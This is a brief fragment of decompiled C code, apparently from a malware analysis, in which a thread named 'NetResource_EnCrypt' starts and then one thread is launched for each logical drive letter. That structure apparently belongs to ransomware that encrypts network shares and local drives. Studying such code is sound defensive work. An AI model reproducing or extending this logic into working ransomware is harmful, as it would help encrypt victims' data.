 v0 = CreateThread(0, 0, NetResource_EnCrypt, 0, 0, 0);
CloseHandle(v0);
result = GetLogicalDrives();
v2 = 25;
do
{
  if ( result & (1 << v2) )
  {
    v3 = result;
    v4 = v2;
    v5 = (WCHAR *)sub_401781(0x18060u);
    *((_BYTE *)lstrcatW(v5, &word_403ABF) + 8) = v4 + 65;
    ++dword_403AB7;
    v6 = CreateThread(0, 0xFFFFu, (LPTHREAD_START_ROUTINE)StartAddress, v5, 0, 0);
    CloseHandle(v6);
    v2 = v4;
    result = v3;
  }
  v7 = __OFSUB__(v2--, 1);
}
while ( !((v2 < 0) ^ v7) );
return result;